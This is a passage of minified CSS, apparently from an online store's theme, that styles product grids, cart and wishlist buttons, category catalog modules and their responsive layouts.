.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-382 .product-grid.product-grid .product-thumb:hover .rating{visibility:visible;opacity:1}.module-products-382 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-382 .product-grid .product-thumb .rating{justify-content:center;display:flex}.module-products-382 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-382 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-382 .product-grid .product-thumb .rating.no-rating span{opacity:0.5}.module-products-382 .product-grid .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-382 .product-grid .product-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-size:14px;text-align:left;text-align:left}.module-products-382 .product-grid .product-thumb .description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-382 .product-grid .product-thumb .price{display:block;font-size:15px;font-weight:700;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-382 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-382 .product-grid .product-thumb .price-new{color:rgba(231, 40, 10, 1);font-weight:700;margin:0 7px 0 0;order:1}.module-products-382 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-382 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-382 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-382 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-382 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-382 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-382 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:16px;left:2px;margin-right:2px}.module-products-382 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.module-products-382 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-382 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-382 .product-grid .product-thumb .btn-cart.btn, .module-products-382 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Open Sans';font-weight:400;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;letter-spacing:0}.module-products-382 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(4, 183, 71, 1) !important}.module-products-382 .product-grid .product-thumb .btn-cart.btn:active, .module-products-382 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-382 .product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(45, 45, 45, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-382 .product-grid .product-thumb .btn-cart.btn{background:rgba(6, 58, 115, 1);padding:5px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-382 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-382 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-382 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-382 .product-grid .product-thumb .stepper{display:none;margin-right:5px;height:36px}.module-products-382 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-382 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-382 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:5px;margin-left:5px}.module-products-382 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px;color:rgba(239, 81, 56, 1)}.module-products-382 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .module-products-382 .product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(51, 51, 51, 1)}.module-products-382 .product-grid .product-thumb .btn-wishlist.btn, .module-products-382 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-products-382 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-products-382 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-382 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-382 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-products-382 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-products-382 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-products-382 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-382 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-products-382 .product-grid .product-thumb .btn-compare{display:none}.module-products-382 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.module-products-382 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-382 .product-grid .product-thumb .btn-compare.btn, .module-products-382 .product-grid .product-thumb .btn-compare.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-products-382 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-products-382 .product-grid .product-thumb .btn-compare.btn:active, .module-products-382 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-382 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-products-382 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-products-382 .product-grid .product-thumb .btn-compare.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-products-382 .product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.module-products-382 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-products-382 .product-grid .product-thumb .extra-group{display:none}.module-products-382 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-382 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-382 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-382 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.module-products-382 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-382 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.module-products-382 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-382 .product-grid .product-thumb .extra-group>div{padding:5px;padding-bottom:3px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-382 .product-grid .product-thumb .extra-group .btn.btn, .module-products-382 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-products-382 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-products-382 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-382 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-382 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-products-382 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-products-382 .product-grid .product-thumb .extra-group .btn.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-products-382 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-382 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-products-382 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-products-382 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-382 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-products-382 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-382 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-382 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-382 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-382 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-382 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-382 .product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important;padding:10px !important}@media (max-width:1024px){.module-products-382 .swiper-buttons{display:block}.module-products-382 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-products-382 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.module-products-382 .product-grid.product-grid .product-thumb .rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-382 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}}@media (max-width:760px){.module-products-382 .swiper-container{overflow:visible}.module-products-382 .swiper-buttons{display:block}.module-products-382 .swiper-pagination{display:none !important}.module-products-382 .swiper{padding-bottom:0}.module-products-382 .nav-tabs > li > a, .module-products-382 .nav-tabs > li.active > a, .module-products-382 .nav-tabs > li.active > a:hover, .module-products-382 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:400;color:rgba(25, 25, 25, 1)}.module-products-382 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-382 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-382 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-382 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-products-382 .product-grid .product-thumb .btn-cart::before{display:none}.module-products-382 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-382 .product-grid.product-grid .product-thumb .cart-group{flex:1}.module-products-382 .product-grid.product-grid .product-thumb .btn-cart{flex:1}.module-products-382 .product-grid .product-thumb .btn-wishlist{margin-right:0px;margin-left:0px}.module-products-382 .product-grid .product-thumb .btn-wishlist.btn{padding:5px}.module-products-382 .product-grid .product-thumb .btn-compare.btn{padding:5px}.module-products-382 .product-grid .product-thumb .extra-group .btn.btn{padding:5px}.module-products-382 .product-grid .product-thumb .extra-group .btn+.btn.btn{padding:5px}}@media (max-width:470px){.module-products-382 .swiper-buttons{width:calc(100% - (-10px * 2));margin-top:-5px}} .module-catalog-361 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.module-catalog-361 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-361 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-361 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-361 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-361 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-361 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-361 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-361 .item-content:hover{background:rgba(205, 210, 248, 1)}.module-catalog-361 .item-content{padding:5px;padding-top:2px;padding-bottom:2px;border-width:1px;border-style:solid;border-color:rgba(240, 242, 245, 1);border-radius:3px;box-shadow:none}.module-catalog-361 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-361 .catalog-title{display:flex;font-family:'Open Sans';font-size:13px;color:rgba(51, 51, 51, 1);text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;justify-content:flex-start}.module-catalog-361 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-361 .subitems{align-items:flex-start}.module-catalog-361 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-361 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-361 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-361 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-361 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-361 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-361 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-361 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-361 .catalog-image{margin-bottom:10px}.module-catalog-361 .item-assets .catalog-image{display:none}.module-catalog-361 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-361 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-361 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}@media (max-width:1024px){.module-catalog-361 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.module-catalog-361 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}}@media (max-width:760px){.module-catalog-361 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-361 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-361 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-368 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.module-catalog-368 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-368 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-368 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-368 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-368 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-368 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-368 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-368 .item-content:hover{background:rgba(205, 210, 248, 1)}.module-catalog-368 .item-content{padding:5px;padding-top:2px;padding-bottom:2px;border-width:1px;border-style:solid;border-color:rgba(240, 242, 245, 1);border-radius:3px;box-shadow:none}.module-catalog-368 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-368 .catalog-title{display:flex;font-family:'Open Sans';font-size:13px;color:rgba(51, 51, 51, 1);text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;justify-content:flex-start}.module-catalog-368 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-368 .subitems{align-items:flex-start}.module-catalog-368 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-368 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-368 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-368 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-368 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-368 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-368 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-368 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-368 .catalog-image{margin-bottom:10px}.module-catalog-368 .item-assets .catalog-image{display:none}.module-catalog-368 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-368 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-368 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}@media (max-width:1024px){.module-catalog-368 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-368 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width:760px){.module-catalog-368 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-368 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-368 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-369 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.module-catalog-369 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-369 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-369 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-369 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-369 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-369 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-369 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-369 .item-content:hover{background:rgba(205, 210, 248, 1)}.module-catalog-369 .item-content{padding:5px;padding-top:2px;padding-bottom:2px;border-width:1px;border-style:solid;border-color:rgba(240, 242, 245, 1);border-radius:3px;box-shadow:none}.module-catalog-369 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-369 .catalog-title{display:flex;font-family:'Open Sans';font-size:13px;color:rgba(51, 51, 51, 1);text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;justify-content:flex-start}.module-catalog-369 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-369 .subitems{align-items:flex-start}.module-catalog-369 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-369 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-369 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-369 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-369 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-369 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-369 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-369 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-369 .catalog-image{margin-bottom:10px}.module-catalog-369 .item-assets .catalog-image{display:none}.module-catalog-369 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-369 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-369 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}@media (max-width:1024px){.module-catalog-369 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-369 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width:760px){.module-catalog-369 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-369 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-369 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-119 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-119 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-119 .item-content{padding:5px;box-shadow:none}.module-catalog-119 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-119 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-119 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-119 .subitems{align-items:flex-start}.module-catalog-119 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-119 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-119 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-119 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-119 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-119 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-119 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-119 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-119 .catalog-image{margin-bottom:10px}.module-catalog-119 .item-assets .catalog-image{display:none}.module-catalog-119 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-119 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-119 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-119 div.item-assets{flex-direction:column}.module-catalog-119 div.item-assets>a{max-width:100%;order:2}.module-catalog-119 div.item-assets .subitems{width:100%}.module-catalog-119 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-119 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}}@media (max-width:760px){.module-catalog-119 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-359 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-359 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-359 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-359 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-359 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-359 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-359 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-359 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-catalog-359 .item-content:hover{background:rgba(238, 238, 238, 1)}.module-catalog-359 .item-content{padding:5px;box-shadow:none}.module-catalog-359 .item-content:hover{border-color:rgba(6, 58, 115, 1)}.module-catalog-359 .catalog-title{margin-bottom:5px;display:flex;font-family:'Open Sans';font-size:14px;color:rgba(51, 51, 51, 1);font-weight:700;text-align:left;width:100%;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-359 .catalog-title:hover{color:rgba(29, 59, 190, 1)}.module-catalog-359 .subitems{align-items:flex-start}.module-catalog-359 .subitem > a span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-359 .subitem > a:hover span{color:rgba(25, 25, 25, 1);text-decoration:underline}.module-catalog-359 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-359 .subitem.view-more a:hover span{color:rgba(25, 191, 243, 1)}.module-catalog-359 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-359 .subitem>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:10px;color:rgba(105, 105, 115, 1);left:-3px}.module-catalog-359 .subitem>a:hover::before{color:rgba(45, 45, 45, 1)}.module-catalog-359 .catalog-image img{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-359 .catalog-image{margin-bottom:10px}.module-catalog-359 .item-assets .catalog-image{display:none}.module-catalog-359 .title.module-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.module-catalog-359 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-359 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-catalog-359 div.item-assets{flex-direction:column}.module-catalog-359 div.item-assets>a{max-width:100%;order:2}.module-catalog-359 div.item-assets .subitems{width:100%}.module-catalog-359 div.item-assets .catalog-image{display:block}@media (max-width:1024px){.module-catalog-359 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-359 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}}@media (max-width:760px){.module-catalog-359 .title.module-title{font-size:15px}}@media (max-width:470px){.module-catalog-359 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-359 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-352 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-352 